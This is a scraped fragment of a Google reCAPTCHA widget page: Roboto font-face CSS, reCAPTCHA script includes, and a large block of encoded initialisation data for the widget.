  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="hUMgOLwqvAWAqhZy-_l9uQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="hUMgOLwqvAWAqhZy-_l9uQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="hUMgOLwqvAWAqhZy-_l9uQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w4zCisOgbMOlHQPDr2pGwo/CssKDY2RWw7PCmHYHw6zCuEbDp8KwwqoJKcKtwrBYT8OnBgnDozxkwoVAw7Y/wrHCggrDksKtKF3DryrDiQ3DiDfCjEtgwqI1YWzCv2zCmUQRJsKpw7nDqMKPASnDukR1w6rDicOpwpRmLXzDh8KqWsKAE8O8wrNrOBDCqcKjVzTDusKlIlVfQsOXw5vCmhvCmsKNw43ClCrCjgQOw6/DosKKQsK5w4bCusKuw4jCkVvDgwEFIcOSG03CkG7DskcZCMKkLi8Nw5FgCjtzH8OFwoXCisKqYcK6w5rDl0QUwo4YwrzChjDDs8OawopOwonDuxzDhSLDiElDesO+L0/CuhDDnz3Ci8Oqw6gNw6LCgcOGDiPDsDVgw6xcW8KgE1bDqwkMW2TDn8KQQ1x9wp12w5txwrkRwoVhUMK2BMOyw7oDwoQDG8KxfMOowp0Lw7HDhFRBwoxZwpPDh8K0w5rCug9rw7TCncO9LcKUw5/CucOZw6cQVDkUEsOLQsOaKBMDwoIyE8Okwo/DoQ86OynCh8KowoxRKsK0cXfDtcKaLmxqwrxPw5bDkETCh21QBjHCs8K+JcK3wqEYZClEBQ4FYcK0w6loKMOFPcK+VSJKw5TDlcKbwqYJGnrCvi/Ci8K1OAVVXsK+LCHCn3XCuF1oQRgdw67Cp8KswpfCg3PDhsOBwpImEMKvw73CmmPCmsKPYcK+w6sGFsK4wqHDo17DtTbCisK8woPCuwXDosKXecO4w6fCqVUoFsKKwot/YsO8dC9ke8K2w6olwphUw73Dm18UwobDkk9Fd3cbLMKxDiI0CFTDhXZMXx5oJCcrdCXDlQnDmxHCjAjCpMKgOxLDmD3Do1FRw5HDkTYmwoc/w4/DqmnDo2JlSkPCnH4QwoTDv07DpcOWSGDDvWR3wqZiOWDCjsKuw75pw4vCvAYmFBsZwqUJT8OdE1fCqsOmw40NaMKQP8Kpw4sOwr98wrlOw6XCvMKdXhzCnwDCs8OGcMKCw68ow4LCjMOVw5PDnBbClX/[base64]/Dlx7DoMOCwojDlcOnw6LDriHDiR8Aw5/CjwbDh3Ujw7TCnMK/acKJw5LDp8Oow58ewoByw4/Cm3cgw5dSw65rZcKBwp/DgcO8OMKVwpDCkxnCs8KjwovCiMKPTmrCo8OJw60Ew5Zlw7E5w5Y6w77DsVnClcKUw5zDj8Krw4DDgcONw5BDwrnDhC/DkykzwrvDkALCvcOgBQdsei7Co3bCjEogP2pNw6bCkMKlwrLDtMKHBcOpLjwGw7x/w7Bgw7rDqcK2w4dxC8ODfkoNA8OLw5oHw4YJWCldw505C8Oww7ALwoLCiMKaw7ZqwojDicOfSMOnBMKTdcKAw73Dh8Oqwo4/ODBdXkI1OcK2w6XCosKNwqTCqMORw6UewokrHEQ4WQjCvxx/w6ACOMOPw4TDgyfDisOGaCnCucKfwofCicKmDsO5w57Dh8Oxw5jCrUjCrEwTwobCusOHwqMAw5cAw4LCg8KKw4wkf8KNGsONasK9w6bDjHshamIgw47CrBY9w4HChMOuw7BUBMOlw7l4w6fCn8KbwotnwrExEyx/I8K1w7hHwro6dGHDpcKxEQcSw54+MGLDisOqw5NNWsKvwpbCimRmwqAywrbCvnvDhldVw5zDqzYaO21yLXxSb8OSwqgQwpI5U8OYwocAwqViXy3CksK8w6ocwphDDsOxw4zCgAo5wo/DjkvDqBt9EUEXw6YlaMKtGMKIw4cJw4dsJ8Kgw4TCmlXCtgXCn8Ofw7jCkcOMXCPDjwzChyxCwp0Aw7BmCRodwpLDjsKrHVxoV8Omw7IgHkcEw4Z9ExXDpFwTeMOFwpIjwpkCPcOEVMKSUwEdw4bCk1dXAFQwesOUwrouYcOBwovDpUNjw7zCqcO9w6kQw7p9w4/[base64]/DucK+w4c9WWltwrXDqwnCsGhOdzgGfcOuwoprDhEoDcOAw6vDosO4VMKkw4wkEFglUcOww7h3JcKxw6vCkcOdBcOuNwN/wrTDkHrDiMOgEnjCrMOCTWAvw6XDn3TDo1rDpicZwoEzwo8Ew6E6wpfCngHCoA/DsQ5Sw6siwrtXw63DhsK9wpbCscOGQ3/Dg8O4byYhw4VzwqBJwqd6w4knGV1Vw6vDjMOnw57Cv8K0wrFYXklZwqVbUHHCsMOUwr7ChcK6wo4/w5cuB15iGAlYQWR7w6tiwrPCv8K8wqbCqCzDlMKew57Dt1BLw6tGw4xbw7jDkAnDocKEw4jCrcOGw5rCkztnQ8KcXsKzw493UsKdwoPDucOmFMOLSMKVwozCk1kMw5Vqw5PDssKtDMOpL0nCj8O/wpFnw47DtsOVw7fDgVI/w5jDlcO4w6EJwqbCtEFCwrZcOcOvwrXDi8K2GRLDl8O/wqVeacOJKsOFw4jDjULDlAYbwqvDqFRRw59aMcKpwo8UMcKwQMO4L2JGw79FeMOmacKvGMKrc8K1acKlXCF1w4lSwpDCi8OuwrvCo8OpIcO8Y8KJYsK7w6bDpS08N8OrFMK/OcKDwqQjw5zDnVLClCtxwr18Q2DDq2B8YmLCs8K0w7IvwpwqJ8OBU8KFw6bCgsKzBGzCt8OyLcOxcG0wBMOJdQBgGsKyw4ZTw5/CgDrDvR/DoyNAMnkgWsKLwozDj8Kne3vDmMKTPMOFMcOCwqTDoToCQw5iwr3Dq8OfwrdCw4rDjGDClwrDiHE9wq3DsUPDhx/CiWVVw49QC05YwqLDqj3Cv8OLw7LCuyDDhMOkDcOvJ8KHw4wEIWoBw6d2wpk9UyLDoFzCpWrDuhbCmwXCpsKaCsOIw6wpwo/DiVrDoMKUwohZwqnDjcO5CHxoDsOqD8KYwoUhwp0Sw74WE1fDkTHDmcOJUiDDscOmRWkZw78pQsOnw64lw7o1eQ44wpjDnDbDmRvDv8OHMsODAV7DthxOccKkw6rDt8OXwozCjWhxGibCunXDicOXwozDlQ/CkmDClcKKSmXDpXzDtgPDtQDDsVPDh8KZwr4HNcKaWGvDoXFyKgXCqcK6w4oswrglT8Ocwq9ew4HCtsOaw6pywoXDhsOawrPCrWbDnAUOwpHDiDDCq1g3Y2FHTF0uwpU6Y8O5woZ0w6FwwpHDjA/[base64]/KcOOwpDChcOkwp0qw7pFwp0SwpJbw786LcOPLsKdIcOoVMKkw6E9NcOicMOFwq7CiwrCqMOQK17CisOqw5VBwqRmQ2dtTm3DpD1Swo/CicOpf0cNwrjDgw/Cqy9Oa8KHXBx+WCpDLsKuXRRGYcOxdsOuWW/DgsOfR3/DlMK8wrJ8JnjCn8Kqw6zCg2PDgkvDgV5dw5fCo8O7LMOlVcKMW0TDsMOvMcKUwrvCukjDuhNcwoTDrcKaw4HCoTDDgVzDvMKGSMKlGlBmbcKew43Dk8KwwrArwpbDg8OfUMO/w5xWwoUWfynDsMKRw7USDA9hw4QBPyLChX3CrAPCoUpkw5wADcK3wq/CuElQwp9nbGbDoCXCmMKEEk5lw44SRMKwwqENWsKZwpEROlXCo2TCvQc5wp3DqsKkwq0Mw6R2JSvDscOcwpvDmVwpwq7CiDjCgsOoClpNw5VyLMOPwrNKC8OKcsKWWMKiw6rCgMKbwrM2EsKlw5kGWDfCuyFUOlPCuyUaf8KNNMOpOQkbw45Gwq3DhMOPQsOLw6/DksOEQ8K1cMO8fcK8wrTDmHbDgxYFZjwGwpTDjcKTFcKlwpbCo8KLOhQ9D0BXHMOhUXDDusO/[base64]/wpjCt2c1eMK/w4NXGMK7HcKDwoxpwp8/wrEgw6XDmFLCg8OfTsKVHsOYFSTCpMOvwoFYJEbDmW8gw6tww5fDmlclw699Y3tfYWnChy8zI8KiKMO6w4ZySMO5w53Cr8OHwrwFFiTCjMKcw5zDv8KNecKfWD1aFjAFwqJdwqQkw7VGw6/CkTHChcOMw7gKwr5SO8O/[base64]/DmMObITobV8OBODsbUsOGOE7Dp8KcwobDkHlhbwwLw4TChMOcw5VtwrHDi0fCjCl9w5DCsRYKwpRZSh0FRULCk8Kdw7rCg8KSwqUdMiHDtCV9wrFNXsKJYcKZwqrCnhYtTyDDkU7Dv20Jw4sYw4/DkwlcXGsCNcKnw7Jgw5Fiw6g0wqbDohjCgRbCg8KywoPDiRM/[base64]/DnMK+wrHChy7CoWpjcMO3w4E9IhLCisKRIcKYZcOqYx8TF1HClcOkeTA1bsO+fsOKw4k0PiHDoGMcVyN6wo4Aw7pidcOkZMOIw7vCsX3CoEcqR3DDoGXDqsKFAMKweD0cw4p5YRTCt3VNwq0bw4zDr8KRFULCrE/DhsKnU8Kcc8Ozw7k2RcO2KMKTd3XDiAJ3C8OGwr3CvSIQw4vDl8OyUMKNT8KlNVkAw44twr9bw7EpGBc+fUvCnSrCq8OkFQ4mw5LCrMOdwqXCmhR0w7M0wovDjhnDkSVRwrbCo8ODA8K9OsK0w7l1CMK0wpg+wr3CqsKKSRobSMOFEMK8w6vDoX82w60fwp/CnUPDhFlEfsKJw4RiwrEGMQXDicOGDRnDn1hOO8KLFkTCuWfCqUrChDtEa8KqEMKHw43Dq8KCw53DqMKEVsKlw4zDj2bDmT3ClCMgwoQ6w4UnwrxeG8Kmw7fDrcOOB8KNwoXCihjDjsKseMKbwpDCucO1w6jChMKHw7wOwpA1w6x2RyvCryjDsVwwfMKtecKtesKjw4/[base64]/Dh8O/EMOFb0dFaB91AMOVGsOTw6oAwpPDkcKmwpjDpsKRwo3CvihyVE9hAwlLJDNBw6PDksKfH8KafQbClV3CkMOXwr/DtjLDvcKRwq8qUxfDlVZNwoxdIMOdw6ctwp1cHn3DnMOwCsOPwoBMXjsEw63CjcOKGlLCvcO6w7jCn2/DqMK8DnwWwq9Ow4wWbcOWwoZCSWfCrzNSw5gHTcKrZVjCvWzCghbCgV4aWMKwMMKLasOrJsO/WsOhw40rDXRqNxrCgcO1QBbDjcKEwp3DnBzChcKgw49OXw/Djm7CpE1YwqMjdsKobcOwwplKTEwDYsOpwqZYAMOve1nDow3DvAcEIjJ6SsOqwqY6V8K/wr5vwpcww73CpH1cwp1dfjXDgcOzXsONGwzDkU9OIGbDjnHCmsOMd8OILRYnUjHDmcO4wo/CqwPCniI9worCuz7CjsK9w7XDt8O/[base64]/[base64]/w4/[base64]/ClcKOw64Hw7XCvDrDnCddEFQndnPDisKdwpJrQks4w57DsMKQw7LCuUDChsO/flwxwq/Cg1cuAcKXwrjDu8OBRsKmBsODwp/DnFBaLmTDhQLDiMOYwrjDlAbCtsOkCADCv8KFw7sPX0zCs2fDnwLDuQjCkC4vw4rDvmRCTAgVVMKSVxsCQALCu8KkelMPbsOPKsOlwo1Gw4ZLUMKtSFoYwo/CucKLHxHDncKUAsKsw4JQwqAuWB5Dw4zCkjDDuj8xw5UAw5ghA8OZwqFmUCHCpcKfR3I8w5/DtsKYw7DDt8OtwqjCqFrDnwnCnXXDjELDt8KZQ0XCh3MsJsKxwoB0w6/DiR/DlsO2M07DuEPDhMKoWsOoCsKgwoDClkIvw5s4wrc0C8Kkw4URwq/ConPDoMOsTHTCugN1b8O+FifDsho+RVpLasOuw6zDpMOUwoBNDlHDgcKKQSBiw4syKwXDn37Cg8K8esKbZ8KyccK8w4fDiC/DiQ/[base64]/[base64]/wpLDq8O9wofCsFgCw78GFUcie1gaQ8K6RsKca8K5Z8OSWC5EwqU4wrnChMKcAcOFXMOKw5lmEcOOw68BwpXCjMOiwpx/[base64]/DjFfDhMKqwrHDn8KqdyAQw7rDsC7DhcKkwpPCsGHCoWVscURNw63DnSzDtAh8KcOyccOXw5M3EMOPw6bDqMOsD8OKMXd5NAMhd8KObsKbwo1/[base64]/DkHUZYGTChRsaw5p3w5DCssO4QsKowr7CoMOzwpPCmlJ3NMKOaFjCtiYTw4PCh8KceGdYQ8Ocw7wtwrE3BDDDm8KKUcKlFmXCoVvDjsKEw7pPO1kiTV5kw7l2wp5awqfDh8KLw6/[base64]/w6s3Km/[base64]/DrxFWQ8K6wqUkwrzCmMKww53CgVXCsWlnHB1gB2BDDsKQHgFmw6LDt8KKLyYaGcOVJxhZw7rCs8Kdw6Zjw6TDpCHDrybCl8OSLHjDiVUvFWlSLwwww5FVw6/Crn/[base64]/CuMKKMcKARU5iG8KcwpHDgXhOWsKgdsOrwr52bcO6OwoVNcOwKsOfw47CgSBoaxgVw43DrcOgMkzCkcOXw7bDnhLDoHLDj1fCpgw/wobCrMKfw4bDrigxDWxSwpplZsKVwrA9wrDDu2zDgQ3DuA5cVCrDp8Kgw4TDpsOcSy7Dm2XClkrDviLCscOuWcKEKMOSwotQLcKmw486UcK/wrAtRcOCw4s3RnRjelXCj8OnDz7CqD/[base64]/[base64]/T8Ofw7rDlcO3AD0uw6VvwoUKWMOHMcKNJBQHeMO6UGhtw7pSVcK5w7HCiw9LZsKeX8KUMcOew49DwqMgwpXCm8OWw5DCrHYtajfDrMKVw40ewqFyRibDijjCtcOXC1rDgcKywrnCm8KSwqzDhCsLY0kcw6pZwqvCiMO5wosSNMOLwo/DgSFIwo7CjwfDizXDiMKWwo0Mwqk5T0Fawo0wPcK/wp19YVrCpCnCvzclw7EZw5RuMkfCpBXDgMKDw4NDPcOFw6zCo8ONWnsbw49GMwQSw5JJGMOTw7YlwqI/[base64]/DtMOKKMKJJRjCv8OawrnDixjCk8KaSAAow5tyWQfCt1IzwpxkDsKwwopSCcOAex3ClGJawo0/w7HDmUxuwpsUCMOiS3HCklTCqXx2OFNewpdzwoXCi21KwptPw4NeRyfCjMOvGsOBwr/CsVNoSztoDTfDocOJw6rDo8OBw61zXMOPMmc3wpfCkTxiw6/[base64]/wobCoMKPKcO6Agd2L8KcCzTDkMOiw5xTVAo0JE3DqMKOwp/Dkx9Lw5p5w4g1bxbCrcOFw5LCisK7wqBAO8OCwqXCn27CpsO8RDYrwqXDjlQrIcKrw7Y/w7ccR8KlZFpSeXQ6woRBwo/[base64]/WcKgdmnDmsO8wrBbaMOVw5/DhjTCtAMwwpE0wqd1W8KNaMKUFyDDt3kzXMKMwpbDvcKfw4DCusKmw6rDhjfCjk7CgMK0wpvCk8KEw5fCvXnDgcKXP8OFdVLDu8OfwoHDlMOnw57Cr8OZwosJQcKOwpVKVhQKwrYsw7IpGMK0wo3CqU/[base64]/aMK5H8Kgw7PCuMO8ehhoJXvCrnESwpjDuWZLw47CqErCo2Raw54wDX/ClcOvw4Q1w7zDq1I2N8KtO8KkRcKQSgVeMcKrScOFw45fWwbDimDCjsKGREB6OQROwpsdI8KFw6dGw5jDi0Naw6vDmA/CucOIwpHDgADDkjDDkhl+wqrDmxI1SMO+eUDChhDDmsKow6ExPhtTw4ERCsODXMOKHmglJBrCklPChcKFCsOMAcONHlHDl8KrRcO/NF/CmSnCgsKIEcO+wpHDggAQbzU/w43DkcKJw4TDisKRw4HCuMO8bH9vw6vDpWTDvcK1wrQ0aHLCiMOhdQ40wpvDh8K/[base64]/Dn8Ozwr9qwojCu8KfTsKCwqhqSMOBw5TChwEkIsK8wqpow5sJwoXDm8KDw7p7LcKNe8KUwrjChg7CumnDvXpfWQMGGzbCuMK3HMOoJ2lOKGTDlytjLCgGw659TArDo24/[base64]/DmGddwobDh8OaD1HDmG/[base64]/[base64]/[base64]/DpXFmdsKhwobDjcKKwr5lw59lwq7DocKTwpzCucOgMsOXw7/CjMOPwpYrNy/[base64]/Cn1bDg8Odwpwcw5DDs8OgJxjDsEkHwq7DoH1WYkvCscOGwpstwp7DnDRvf8KRw7RVw6jDnsKEw4LCqHdMw6/DsMKmw71Kw6dUHsO/wqzCmcKCIMKOScKiwr7DvsKLw50GwofDjsKXw6wvfcOySsKiMsKYw7LDnFjCpcOfdyrDjkrDqXcNwqHDj8O3EcOUw5Y2wp4yYV4awqpGAMK6w5JOIDZyw4I2w73CkhvCl8KREzo8w57Cpys1BsOtwq/DrMKEwrvCp1vDj8KeRxR8wrbDnXUnMsOtwrR9woXCpcKuw4Zhw4oxwrzCrkgRTTTCk8KwAwZQw6jDvsKwPQJtwrDCsVjCkSUYdjrCtG0wFxPCpi/CrD5MWEfCpsOlwrbCsTDCpGcsB8O+w7sQW8OZw40Cw6HChcKaFAJBwobCh3fChRjDpHDClQkId8OdOsOhwqg4w4rDoA1vwozCgMK+w5rCrQnCq1FGGDLDhcOhwrw7ZGZ3A8Kew73DkjrDkwJUexvDkMKnw5/[base64]/DrsK0JsOkwo8DSMK2IsOzEsKRD2sKwrU1XsOwEU3DkmbDm3bCiMOofTHCiVDCssOfw5zDrG3CuMOBwro4NmkFwoh1w4YZwpLDh8KpV8K5dMKMIBfCr8KzTcOBVhxgwo/DmMKfwqfDv8KFw7/DlsKtwoNEwoDCrsOXeMO9NcOWw7QSwq1zwqwfEWHDmsKWNMOew4Q5wrkzwr4zMSAYw5Few6tDCMOVN1BAwq/Cq8OQw7HDvcOnYgLDp3fDkyDDmG7CjMKIOcO9bQ7DlsKYCsKAw7ZfCSDDm3zDqDLCgzc3wq/CnzYZwpfCicKOwqxawrtWdGXDscOQwrUnGHwuWsKKwpfDtsKuCMOFBsKzwrQyGMO8w5bDqsKOIAZ7w6rCoTllXzhSw4fCp8OpPMOtUxfCqllMwoVXfG/ChMO/w41jeiJPJMOlwogPWsK4NsOCwr1Jw5lHSwrCg1hywpzCt8OzE0Aiw54bwogzbMKRw6bCjU/[base64]/